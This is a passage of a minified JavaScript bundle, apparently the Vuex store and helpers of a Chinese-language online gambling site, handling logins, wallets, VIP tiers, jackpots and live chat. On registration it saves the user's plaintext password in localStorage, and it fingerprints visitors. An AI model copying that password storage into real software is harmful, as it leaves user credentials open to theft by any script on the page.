e},h=()=>l("_data/version/versionControl.json?"+Date.now()),p=()=>`${r}/externals/js/_wms/${window.yunweiConfig.wmsPath}/electronicgames/games.js`,f=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.form?e.form[t]:Date.now();return l(`_data/form/${t}.json?${i}`)},g=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.banner?t.banner:Date.now();return l("_data/_banner/banner.txt?"+e)},m=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("promo")&&e.promo.hasOwnProperty(t)?e.promo[t]:Date.now();return l(`_data/_promo/${t}.txt?${i}`)},v=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("special_topic")&&e.special_topic.hasOwnProperty(t)?e.special_topic[t]:Date.now();return l(`_data/_specialTopic/${t}.txt?${i}`)},C=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("maps")?t.maps:Date.now();return l("_data/indexMap/maps.txt?"+e)},w=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("whiteList")&&t.whiteList?t.whiteList:Date.now();return l("_data/_whiteList/whiteList.json?"+e)};e["default"]={getWms:c,getWmsStatic:l,getWmsFormData:f,getWmsImageUrl:d,getWmsImageUrlStr:u,getWmsVersion:h,getGamesJsUrl:p,getWmsBanner:g,getPromoData:m,getTopicData:v,getLandingPageData:C,getWhiteListData:w}},"410e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mm.f06bd610.svg"},4114:function(t,e,i){},"412e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointMall",use:"icon-pointMall-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointMall">\n<path d="M13 10H19C19 8.34315 17.6569 7 16 7C14.3431 7 13 8.34315 13 10ZM11 10C11 7.23858 13.2386 5 16 5C18.7614 5 21 7.23858 21 10H24C24.5523 10 25 10.4477 25 11V25C25 25.5523 24.5523 26 24 26H8C7.44772 26 7 25.5523 7 25V11C7 10.4477 7.44772 10 8 10H11ZM9 12V24H23V12H9ZM13 14C13 15.6569 14.3431 17 16 17C17.6569 17 19 15.6569 19 14H21C21 16.7614 18.7614 19 16 19C13.2386 19 11 16.7614 11 14H13Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},4130:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gf.55df0a2e.svg"},"416a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.e8a30b13.png"},4258:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-search",use:"icon-search-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-search"><g fill="none" stroke="#ebebeb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},4270:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/an.3371ba7d.svg"},"429c":function(t,e,i){"use strict";i("91ac")},"430a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/km.5946bdc7.svg"},4329:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/at.8ba54155.svg"},4360:function(t,e,i){"use strict";var n=i("a026"),s=i("2f62"),a=(i("14d9"),i("365c")),o=i("a18c"),r=i("f121"),c=i("9d7a");const l=r["a"].apiNameSpace;async function d({commit:t,dispatch:e},i){t("SET_DIALOG",!1);const n=await e("queryMergeWhiteList",i);if(n)return;t("SET_LOGIN_STATUS",!0);const s={...i};s.hasOwnProperty("oauth2Callback")&&delete s.oauth2Callback,t("SET_USER_INFO",s),t("SET_VERIFRIED_FUNDPWD",!1),e("queryBanks"),e("queryWallets");const a=Zt.state.wmsVersion&&Zt.state.wmsVersion.games||Date.now();if(e("getGameList",a),"function"!==typeof i.oauth2Callback)return e("customerInfo",{loginName:i.loginName});i.oauth2Callback()}async function u({commit:t,dispatch:e},i){if(t("SET_DIALOG",!1),t("SET_LOGIN_STATUS",!0),t("SET_USER_INFO",i),t("SET_VERIFRIED_FUNDPWD",!1),await e("modifyCurrency",{currency:"TG"===(null===i||void 0===i?void 0:i.registFrom)?"USDT":"CNY"}),e("queryBanks"),e("queryWallets"),null!==i&&void 0!==i&&i.password){const t=i.loginName+"_PWD";localStorage.setItem(t,i.password)}return e("registerSuccessSetting"),t("SET_HAD_VERIFY_STATE",!1),e("customerInfo",{loginName:i.loginName,ocss:!0})}function h(){localStorage.setItem("to_reg_suc","true"),o["a"].push("/registerSuccess")}function p({commit:t,dispatch:e},i){return a["a"].modifyCurrency(i)}async function f({commit:t,dispatch:e},i){const n=await a["a"].modifyCurrency(i);if("0000"==n.head.errCode){const t=i.loginName||Zt.state.userInfo.loginName;localStorage.setItem("loginUserCurrency",JSON.stringify({loginName:t,currency:i.currency})),await e("customerInfo",{isNeedLoading:i.isNeedLoading})}}function g({commit:t,dispatch:e},i={}){const n={inclCurrency:1,inclAddress:1,inclBankAccount:1,inclBtcAccount:1,inclCredit:1,inclEmail:1,inclEmailBind:1,inclMobileNo:1,inclMobileNoBind:1,inclRealName:1,inclPromoAmountByMonth:1,inclVerifyCode:1,inclUpgradeRequiredBetAmount:1,inclRebatedAmountByMonth:1,inclNickNameFlag:1,inclXmFlag:1,inclFirstDepositFlag:1,inclFirstXmFlag:1,inclExistsWithdralPwd:1,inclXmTransferState:1,inclSplitWithdrawWhiteList:1,inclAppleId:1,loginName:i.loginName,isNeedLoading:i.isNeedLoading,inclWeeklyBetAmount:1,inclLoginUiCureency:1,inclLockBalanceInfoFlag:1,inclSecurityLeft:1,inclExclusiveLine:1,inclWhiteListFlag:1,currency:"CNY",...i};return a["a"].customerInfo(n).then(({head:e,body:i})=>"0000"===e.errCode?(i.loginUiCurrency||(i.loginUiCurrency="CNY"),t("SET_SECURITY_LEFT",i.securityLeft),t("SET_USER_INFO",i),i):Promise.reject(null))}async function m({commit:t,dispatch:e},i){return await a["a"].logout(i).then(({head:n})=>{t("LOGOUT"),e("clearGameFavorInfo"),e("setTaskTips",!0),"kickOut"!==(null===i||void 0===i?void 0:i.type)&&(location.href="/")})}function v({commit:t},e){t("SET_VERIFRIED_FUNDPWD",e)}async function C({},t){var e;const i=t.noLoginName||!1,s=t.loginName||Zt.getters.loginName;if(!i){const{enableFingerPrint:e}=Zt.getters.initData;if("0"===e)return;if(!s)return;const i=n["default"].prototype.$getStorage(`fpp_${s}_${t.createType}`);if(i)return;const o=localStorage.getItem("fpp_"+s);if(o)return await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:o,createType:t.createType}),void n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24)}const o=i?{sc:1}:{loginName:t.loginName},r=await a["a"].fingerprintGetJS(o);if("0000"!==r.head.errCode||null===(e=r.body)||void 0===e||!e.jsUrl)return;const d=await c["c"]({apiKey:"1",scriptUrlPattern:[`${location.origin}/${l}${r.body.jsUrl}`,c["b"]],endpoint:[location.origin+"/fpapi/",c["a"]]}),u=await d.get(),h=await n["default"].prototype.$encrypt(u.visitorId);if(localStorage.setItem("visitorId",u.visitorId),i)return;const p=await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:h,createType:t.createType});return"0000"===p.head.errCode?(localStorage.setItem("fpp_"+s,h),n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24),h):void 0}function w({commit:t},e){t("SET_REDBAG_WINDOW_VISIBLE",e)}var y={loginSuccess:d,registSuccess:u,logout:m,customerInfo:g,modifyCurrency:p,switchCurrency:f,fundPwdState:v,registerSuccessSetting:h,getFpPro:C,setRedBagWindowVisible:w},b=i("27ae"),A=i("8237"),L=i.n(A),x=i("ca00"),P=i("bc3a"),E=i.n(P),S=i("90c5");async function I({state:t,commit:e,dispatch:i}){const n=L()(Date.now()+x["u"]()),s=`${r["a"].host}${r["a"].apiNameSpace}/webToken`,a={productId:r["a"].productId},o={Sign:L()(`${x["y"](JSON.stringify(a))}${n}${r["a"].appid}${r["a"].v}`),AppId:r["a"].appid,Qid:n,v:r["a"].v,domainName:document.domain,needEncrypt:sessionStorage.encrypted?sessionStorage.encrypted:r["a"].encrypted};return t.webToken?t.webToken:E.a.post(s,a,{headers:o}).then(t=>{var i,n;if("0000"===(null===t||void 0===t||null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;const i=null===(s=t.data)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.encrypted;i&&(t.data.body=Object(S["a"])(t.data.body));const n=JSON.parse(b["Base64"].decode(t.data.body.info));return e("SET_WEB_TOKEN",n),n}})}var T={getWebToken:I};i("88a7"),i("271a"),i("5494"),i("967a"),i("dbfa");function D(t,e){const i="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host;return new Promise((function(e,n){if(t.body.domainBakList&&t.body.domainBakList.length){const n=new URL(t.body.url),s=n.pathname+n.search,a=t.body.domainBakList.map(t=>fetch(t+s));Promise.any(a).then(t=>{if(t.ok){const e=t.url.endsWith("/")?t.url.substr(0,t.url.length-1):t.url,i=e+s;Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0});e()}).catch(()=>{Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()}))}async function k({commit:t,dispatch:e}){await a["a"].getWmsFormData("wms-form-vipConfig").then(({status:e,data:i})=>{200===e&&i&&t("SET_VIP_CONFIGS",i||[])})}function B({commit:t}){return new Promise((function(e,i){const n="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host,s=Zt.getters.loginName;Zt.getters.headerData;a["a"].liveChatAddressOCSS({loginName:s}).then(async i=>{let s=i.body.propertyStr?JSON.parse(i.body.propertyStr):"";window.ocss=s,i.body.url?(await fetch(i.body.url).then(async e=>{e.ok?t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:i.body.url,state:!0}):await D(i,t)}).catch(async()=>{await D(i)}),e()):(t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:n,state:!0}),e())}).catch(i=>{t("SET_LIVECHATADDRESSOCSS",{propertyStr:"",url:n,state:!0}),e()})}))}function N({commit:t},e,i=!1){a["a"].init({isNeedLoading:i}).then(i=>{"0000"==i.head.errCode&&(t("SET_INIT_DATA",i.body),"function"===typeof e&&e())})}var M={queryVipConfigs:k,set_live_chat_address_ocss:B,fetchInit:N},O=i("cd91");function F({commit:t},e){t("SET_STATE",["showTaskTips",e])}function R({commit:t,state:e},i){return new Promise((e,i)=>{a["a"].ApiGetShopMall({uri:O["shopMallUri"]["queryStoreIntegral"]}).then(i=>{t("SET_MY_STORE_POINTS",i.body),e(i)}).catch(t=>{i(t)})})}function j({commit:t}){return a["a"].getLetterUnread({removeExpiredLetterFlag:1}).then(({head:e,body:i})=>{if("0000"==e.errCode)return t("SET_UNREAD_LETTERS_NUM",i),i})}var _={setTaskTips:F,getQueryStoreIntegral:R,getUnReadLetterCount:j};async function H({state:t,commit:e,dispatch:i}){if(!t.isLogin)return;const{head:n,body:s}=await a["a"].getJackpotUserInfo({activityCode:t.activityCodeByJP.jp});"0000"===n.errCode&&e("SET_JP_ACTIVITY_USER_INFO",s)}var G={queryJackpotUserInfo:H},U=i("c1df"),V=i.n(U);function z({commit:t,dispatch:e}){return a["a"].queryBanks({queryType:3,checkRate:0}).then(({head:e,body:i})=>{if("0000"===e.errCode){let e=i.accounts||[];const n=["存折","CREDIT","DEBIT","信用卡","debit","credit","借记卡","BANK_CARD","EZ_PAY"],s=["huobi","other","atoken","火币 Huobi","DCBOX","Mobi","其它钱包","BITOLL","USDT","binance","MOBI","比特派 Bitpie","bitpie"],a=["BNB","BTC","ETH","DOGE","USDC","TRX","XRP"];let o=e.filter(t=>s.indexOf(t.accountType)>-1||"USDT"==t.bankBranchName),r=e.filter(t=>n.indexOf(t.accountType)>-1);const c=e.filter(t=>a.indexOf(t.accountType)>-1);r.forEach(t=>{t.currency="CNY"}),r=r.filter(t=>1==t.flag).concat(r.filter(t=>0==t.flag)),o.forEach(t=>{t.currency="USDT",t.bankAlias=t.bankAlias||"USDT钱包","DCBOX"==t.accountType&&(t.protocol="ERC20&TRC20"),"DCBOX"!=t.accountType&&(t.bankName="USDT"),"TRC-20"==t.protocol&&(t.protocol="TRC20"),"ERC-20"==t.protocol&&(t.protocol="ERC20")});let l=r.concat(o).concat(c);return t("SET_WALLET_ACCOUNTS",l),l||[]}})}async function W({state:t,commit:e,dispatch:i}){var n;if(null===(n=t.currencyRate)||void 0===n||!n.length){e("SET_WALLETS_LOADING",!0);try{const{head:t,body:i}=await a["a"].queryDynamic({bizCode:"DIGITAL_CURRENCY_EXCHANGE_RATE"});if("0000"!==t.errCode)return;const n=Object(x["x"])(i.data);e("SET_CURRENCY_RATE",n)}catch(s){}finally{e("SET_WALLETS_LOADING",!1)}}}function Y({commit:t,dispatch:e},i){t("SET_WALLETS_LOADING",!0);let n=!!i||{flag:1};return a["a"].getCryptoWalletBalance(n).then(({head:e,body:i})=>{if("0000"===e.errCode){const e=Object(x["x"])(i.wallets);return t("SET_WALLETS",e),t("SET_WALLETS_LOADING",!1),e}t("SET_WALLETS_LOADING",!1)})}function Q({},t){return a["a"].transferToLocal(t)}function J({dispatch:t}){t("customerInfo"),t("queryWallets")}function Z({commit:t},e){return new Promise(i=>{e&&(t("SET_DIALOG",e,{root:!0}),t("SET_DIALOG_TYPE","login",{root:!0})),i(e)})}async function q({},t){const e=await a["a"].queryConstant({keys:["MERGE_ENABLE"]});if("0"===e.body["MERGE_ENABLE"])return!1;const i=await a["a"].mergeWhiteList({loginName:t.loginName});return"GW_801096"===i.head.errCode}async function K({state:t,commit:e}){const i=t.initData.sysTime||V()().valueOf();if(i>V()("2025-02-28 23:59:59").valueOf())return;if(!t.userInfo.loginName)return;const{head:n,body:s}=await a["a"].getAnnualReport();"0000"===n.errCode&&null!==s&&void 0!==s&&s.loginName&&e("SET_ANNUAL_REPORT",s)}function X({state:t,commit:e}){e("SET_ANNUAL_REPORT",{...t.annualReport,flag:1})}async function $({commit:t}){const e=await a["a"].checkVerifiedTimeout();return"0000"!==e.head.errCode?{skipEmail:!1,skipPhone:!1}:(t("SET_VERIFIED_STATUS",e.body),e.body)}var tt={queryBanks:z,queryWallets:Y,loginModal:Z,refreshUserInfo:J,transferToLocal:Q,queryCurrencyRate:W,queryMergeWhiteList:q,getAnnualReport:K,closeAnnualReport:X,checkVerifiedSMSorEmail:$},et=i("40c5");function it(t,e,i){const n=new Date,s={value:e,expire:n.getTime()+1e3*i};localStorage.setItem(t,JSON.stringify(s))}function nt(t){const e=localStorage.getItem(t);if(!e)return null;const i=JSON.parse(e),n=new Date;return n.getTime()>i.expire?(localStorage.removeItem(t),null):i.value}async function st({state:t,commit:e,dispatch:i}){let n=nt("wmsVersion");return n?n=n&&JSON.parse(n)||{}:await Object(et["getWmsVersion"])().then(({status:t,data:e})=>{200===t&&"object"===typeof e&&(it("wmsVersion",JSON.stringify(e),15),n=e||{})}),n&&0===Object.keys(n).length?Promise.reject(null):(e("SET_WMS_VERSION",n),t.wmsVersion)}var at={wmsVersion:st},ot=i("67a0");var rt={queryGameLines({state:t,commit:e},i){return a["a"].gamesStatus2(i).then(({head:t,body:i})=>("0000"===t.errCode&&e("SET_GAMESTATUS",i||{}),{head:t,body:i}))},async getGameList({state:t,commit:e,dispatch:i},n){let s=Object(et["getGamesJsUrl"])(),o=[];Object(ot["e"])(s+"?"+n,"CNY").then(i=>{if(o=i,o){o.sort((t,e)=>e.popularity===t.popularity&&null!==t&&void 0!==t&&t.enName&&null!==e&&void 0!==e&&e.enName?t.enName.localeCompare(e.enName):e.popularity-t.popularity),t.isLogin&&a["a"].getGameFavorList({pageNumber:1,pageSize:120,loginName:t.userInfo.loginName}).then(t=>{let e=t.body.data,i=e.map(t=>{var e;return`${null!==(e=t.gameProvider)&&void 0!==e?e:t.provider}:${t.gameId}`});o.forEach(t=>{i.includes(`${t.gameProvider}:${t.gameId}`)&&(t.isFavorite=!0)})}),e("SET_GAME_LIST",o);let n=Array.from(new Set(i.map(t=>t.gameProvider)));if(n.length<=0)return;let s=[],r=Object(ot["f"])(n);s=r.map(t=>"YOPLAY"===t?{name:"YP",value:t}:{name:t,value:t}),s.unshift({name:"全部",value:"ALL"}),s&&e("SET_GAME_PROVIDERS",s)}}).catch(()=>{})},clearGameFavorInfo({state:t,commit:e}){let i=t.gameList;i.forEach(t=>{t.isFavorite=!1}),e("SET_GAME_LIST",i)}};const ct=({state:t,commit:e},i={})=>e("SET_ADD_NEWS",[i]),lt=({state:t,commit:e},i={})=>e("SET_GOOD_WAY",i),dt=({state:t,commit:e})=>{e("SET_ADD_NEWS",[])},ut=({state:t,commit:e},i={})=>e("SET_JACKPOT",i);var ht={showNews:ct,handleCloseNews:dt,setJackpot:ut,saveGoodWay:lt};function pt({dispatch:t,commit:e,state:i},n){window.cskefu.openChatDialogWithURL(window.cskefu.chat)}function ft(t,e){let i=[];return t.map(t=>{i.push(E.a.get(`${t}${e}`))}),Promise.any(i).then(t=>{if(200===t.status){const e=new URL(t.config.url);return e.origin}}).catch(()=>Promise.reject())}function gt(t){let e=document.querySelector("#ukefu-point"),i=document.createElement("script");e&&(e.remove(),document.service.remove()),i.src=t,i.defer=!0,document.service=i,document.querySelector("body").appendChild(i)}function mt({dispatch:t,commit:e,state:i}){return a["a"].liveChatAddressOCSS({isNeedLoading:!1}).then(({head:t,body:i})=>{if("0000"===t.errCode){let t=Object(x["s"])(i.propertyStr),n=t?"?"+t:"",s=`${i.url}${n}`;const a="/im/img/speedtest.png",o=new URL(s);return i.propertyStr&&(window.ocss=JSON.parse(i.propertyStr)),E.a.get(`${o.origin}${a}`).then(()=>(gt(s),e("SET_LIVECHATADDRESSOCSS",i.url),s)).catch(()=>{if(!i.domainBakList||i.domainBakList.length<=0)return!1;ft(i.domainBakList,a).then(t=>(s=`${t}${o.pathname}${o.search}`,gt(s),e("SET_LIVECHATADDRESSOCSS",t),s))})}})}function vt({commit:t}){var e;const i=Zt.getters.ocssDomain;if(!i)return;const n=Zt.getters.loginName,s=(null===(e=new URL(i))||void 0===e?void 0:e.origin)+"/containsVipCustomerMessage",a={product:"H86",userName:n,type:"USER",action:"GET_UNREAD_LIST"};E.a.post(s,a).then(({status:e,data:i})=>{200===e&&"SUCCESS"===i.msg&&t("SET_VIPMESSAGE",i.total)})}var Ct={openOnlineService:pt,loadOcssService:mt,getVipMessage:vt},wt={...y,...T,...M,..._,...G,...tt,...at,...rt,...ht,...Ct},yt={SET_USER_INFO(t,e={}){t.userInfo=e},SET_LOGIN_STATUS(t,e){t.isLogin=e},SET_CUR_PHONE_DATA(t,e){"logged"===e.curType?t.curPhoneData={code:e.countryCode.substr(1),countryCode:e.country}:t.curPhoneData=e},SET_IS_SHOW_CODE_CHOOSE(t,e){t.isShowCodeChoose=e},SET_SHOW_INVALID_LOGIN_DIALOG(t,e){t.showInvalidLoginDialog=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},SET_VERIFRIED_FUNDPWD(t,e){localStorage.setItem("fundPasswordVerified",e),t.fundPasswordVerified=e},SET_SECURITY_LEFT(t,e){t.securityLeft=e},SET_CAPTCHA_OBJ(t,e){t.captChaObj=e||{}},LOGOUT(t,e){this.commit("SET_WEB_TOKEN",null),this.commit("SET_LOGIN_STATUS",!1),this.commit("SET_USER_INFO",{}),this.commit("SET_VERIFRIED_FUNDPWD",!1),this.commit("SET_WALLETS",[]),this.commit("SET_WALLET_ACCOUNTS",[]),this.commit("SET_TASK_GET_COUNT",0),this.commit("SET_TASK_UNREAD_LIST",0),this.commit("SET_UNREAD_LETTERS_NUM",0),this.commit("SET_HAVE_TASK_GET",!1),localStorage.removeItem("fundPasswordVerified"),localStorage.removeItem("loginUserCurrency"),this.commit("SET_MOBIELVALIDATE_INFO",{}),this.commit("SET_USER_MEDAL_DATA",{}),this.commit("SET_ANNUAL_REPORT",{}),this.commit("SET_VERIFIED_STATUS",{skipEmail:!1,skipPhone:!1}),this.commit("SET_REDBAG_WINDOW_VISIBLE",!0)},HIDE_DIALOG(t,e){t.showAuthDialog=!1,t.showRetain=!1},SET_TRY_GAME_SHOW(t,e){t.showTryGameDialog=e},SET_IS_SUPPORT(t,e){t.isSupport=e},SET_GAME_INFO(t,e){t.gameInfo=e},SET_SHOW_TRY_GAME_POP(t,e){t.showTryGamePop=e},SET_REGISTER_CHANNEL(t,e){t.registerChannel=e},SET_REDBAG_WINDOW_VISIBLE(t,e){t.redBagWindowVisible=e}},bt={SET_WEB_TOKEN(t,e){t.webToken=e}},At={SET_DIALOG(t,e){t.showAuthDialog=e},SET_DIALOG_TYPE(t,e){t.authDialogType=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},TO_LOGIN(t){t.showAuthDialog=!0,t.authDialogType="login"},TO_REGIST(t,e){t.registerChannel=e||"",t.showAuthDialog=!0,t.authDialogType="regist"},TO_RESETPW(t){t.showAuthDialog=!0,t.authDialogType="resetPassword"},SET_VIP_CONFIGS(t,e){t.vipConfigs=e},SET_HEADERDATA(t,e){t.headerData=e},SET_INIT_DATA(t,e){t.initData=e}},Lt={SET_STATE(t,[e,i]){t[e]=i},SET_HAVE_TASK_DATA(t,e){t.haveTaskData=e},SET_HAVE_TASK_GET(t,e){t.haveTaskGet=e},SET_TASK_UNREAD_LIST(t,e){t.newTask=e},SET_TASK_GET_COUNT(t,e){t.taskGetCount=e},SET_MY_STORE_POINTS(t,e){t.myStorePoints=e},SET_CUR_CHOOSE_CURRENCY(t,e){t.curChooseCurrency=e},SET_UNREAD_NEWS_NUM(t,e){t.unreadNewsNum=e.unreadNewsNum,t.unreadNewsInfo=e.unreadNewsInfo},SET_CUR_MEMBER_TITLE(t,e){localStorage.setItem("curMemberTitle",e),t.curMemberTitle=e},SET_DEPOSIT_CURRENCY(t,e){t.depositTabCurrency=e},SET_WITHDRAW_CURRENCY(t,e){t.withdrawTabCurrency=e},SET_UNREAD_LETTERS_NUM(t,e){t.unreadLettersNum=e},SET_SHOW_MYMEDAL_DATA(t,e){t.showMymedalData=e},SET_CHECK_MEDAL_GUIDE(t,e){t.firstTimeMedalGuide=e},SET_USER_MEDAL_DATA(t,e){t.userMedalData=e}},xt=i("9dcd"),Pt=i.n(xt),Et={SET_SHOW_HEADER_MUNE_DOWN(t,e){t.showHeaderMenuDown=e.showHeaderMenuDown,t.headerDownType=e.headerDownType},SET_HAVE_DROP_DATA(t,e){t.haveDropData=e},SET_HEADER_DROPDOWN_DATA(t,e){t.headerDropdownData=e||[]},SET_HOME_BANNER_DATA(t,e){t.homeBannerData=e||[]},SET_WINNER_DATA(t,e){t.winnerData=e||[]},SET_HOME_GAMECLASS_DATA(t,e){t.homeGameClassData=e||[]},SET_HOME_BRAND_DATA(t,e){t.homeBrandData=e||[]},SET_LGCLUB_DATA(t,e){t.homeLgClubData=e||[]},SET_JP_ACTIVITY_CODE(t,e){t.activityCodeByJP=e||[]},SET_JP_ACTIVITY_AMOUNT(t,e){const i=Pt()(e.jackpotAmount).times(7).gt(1999999.99)?1999999.99:Number(Pt()(e.jackpotAmount).times(7)),n=Pt()(e.bigBonusAmount).times(7).gt(199999.99)?199999.99:Number(Pt()(e.bigBonusAmount).times(7)),s={...e,jackpotAmount:i,bigBonusAmount:n};t.activityAmountByJP=s},SET_JP_ACTIVITY_USER_INFO(t,e){t.activityUserInfoByJP=e}},St={SET_WALLETS(t,e){t.walletsVisible=e.filter(t=>t.showFlag),t.wallets=e},SET_WALLET_ACCOUNTS(t,e){t.walletAccounts=e},SET_CUR_PHONE_TYPE(t,e){t.curPhoneTypeState=e},SET_HAD_VERIFY_STATE(t,e){t.hadverifyState=e,e?localStorage.setItem("hadverify","true"):localStorage.removeItem("hadverify")},SET_WALLETS_LOADING(t,e){t.walletLoading=e},SET_PROCESSING_TRANSACTIONID(t,e){t.processingMmpayTransactionId=e},SET_MOBIELVALIDATE_INFO(t,e){t.mobileValidateInfo={...e,expireTime:V()().add(25,"minutes").format("YYYY-MM-DD HH:mm:ss")}},SET_CURRENCY_RATE(t,e){t.currencyRate=e},SET_ANNUAL_REPORT(t,e){t.annualReport=e},SET_VERIFIED_STATUS(t,e){t.verfifedSMSorEmailDataStatus=e}},It={SET_HOME_COMPETITION_DATA(t,e){t.homeCompetitionData=e}},Tt={SET_WMS_VERSION(t,e){t.wmsVersion=e}},Dt={SET_GAME_LIST(t,e=[]){t.gameList=e},SET_GAME_PROVIDERS(t,e={}){t.gameProviders=e},SET_GAMESTATUS:function(t,e){t.gameStatus=e}},kt={SET_ADD_NEWS(t,e){t.pushNews=e},SET_JACKPOT(t,e){t.jackpot={...t.jackpot,...e}},SET_GOOD_WAY(t,e){t.goodWays=e},SET_JACKPOT_HISTORY(t,e){null!==e&&void 0!==e&&e.marquee&&(t.jackpotHistory.marquee=null===e||void 0===e?void 0:e.marquee)}},Bt={SET_JACKPOT_LIST(t,e){t.jackpotList=e},SET_JACKPOT_Praise_LIST(t,e){t.jackpotPraiseList=e},SET_JACKPOT_AWARD_DATA(t,e){t.jackpotAwardType=e.awardType,t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_LIST(t,e){t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_TYPE(t,e){t.jackpotAwardType=e.awardType},SET_IS_TUTORIALPAGE(t,e){t.isTutorialPage=e},EMPTY_RECORD_EVENTS(t){t.recordEvents=[]},UPDATE_RECORD_EVENTS(t,e){t.recordEvents.push(e)},GET_WEBSITE_SCROLLTOP(t,e){t.websiteScrollTop=e}},Nt={SET_OCSSDOMAINLOADED(t,e){t.ocssDomainLoaded=e},SET_LIVECHATADDRESSOCSS(t,e){t.ocssDomain=e},SET_OCSSISCLICK(t,e){t.ocssIsClick=e},SET_VIPMESSAGE(t,e){t.vipMessageCount=e}},Mt={...yt,...bt,...At,...Lt,...yt,...Et,...St,...It,...Tt,...Dt,...kt,...Bt,...Nt},Ot={userInfo:{},isLogin:!1,webToken:null,wallets:[],walletsVisible:[],walletAccounts:[],showAuthDialog:!1,showTryGameDialog:!1,isSupport:!1,gameInfo:{},showTryGamePop:!1,registerChannel:"",authDialogType:"regist",showRetain:!1,curPhoneData:{code:86,countryCode:"CN"},showInvalidLoginDialog:!1,isShowCodeChoose:!1,initData:{},haveTaskData:!1,haveTaskGet:!1,taskGetCount:0,newTask:0,showTaskTips:!0,curChooseCurrency:"",curMemberTitle:localStorage.getItem("curMemberTitle")||"",myStorePoints:{integral:"0"},unreadNewsNum:0,unreadNewsInfo:{},walletLoading:!1,showHeaderMenuDown:!1,headerDownType:null,haveDropData:!1,wmsVersion:Date.now(),gameList:[],gameProviders:[],gameStatus:{},headerDropdownData:[],homeBannerData:[],homeGameClassData:[],homeBrandData:[],homeCompetitionData:[],homeLgClubData:[],winnerData:[],fundPasswordVerified:!1,depositTabCurrency:"CNY",withdrawTabCurrency:"CNY",vipConfigs:[{levels:"游客",deposit:"100",betAmount:"",fishReward:"",egameReward:"",chessReward:"",liveReward:"",memberTimes:"",sportReward:"",upgradeBonus:"",upgradeDeposit:"",pointsRedemptionDiscount:!1,exclusiveDomain:!1,promotions:!1},{levels:"新会员",deposit:"100",betAmount:"",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.60%",memberTimes:"4",sportReward:"0.40%",upgradeBonus:"",upgradeDeposit:"100000"},{levels:"白银卡",deposit:"",betAmount:"100000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.65%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"39",upgradeDeposit:"500000"},{levels:"黄金卡",deposit:"",betAmount:"500000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.70%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"99",upgradeDeposit:"1000000"},{levels:"铂金卡",deposit:"",betAmount:"1000000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.75%",memberTimes:"7",sportReward:"0.60%",upgradeBonus:"199",upgradeDeposit:"3000000"},{levels:"翡翠卡",deposit:"",betAmount:"3000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.80%",memberTimes:"8",sportReward:"0.80%",upgradeBonus:"399",upgradeDeposit:"6000000"},{levels:"红宝石卡",deposit:"",betAmount:"6000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.85%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"999",upgradeDeposit:"10000000"},{levels:"黑钻卡",deposit:"",betAmount:"10000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.80%",liveReward:"0.90%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"1,999",upgradeDeposit:"10000000"}],pushNews:[],goodWays:{},jackpot:{poolUpdate:{},awardUpdate:{},awardHistory:{}},jackpotHistory:{marquee:[]},curPhoneTypeState:"",hadverifyState:"true"===localStorage.getItem("hadverify"),headerData:{},ocssDomain:"",ocssDomainLoaded:!1,ocssIsClick:!1,unrea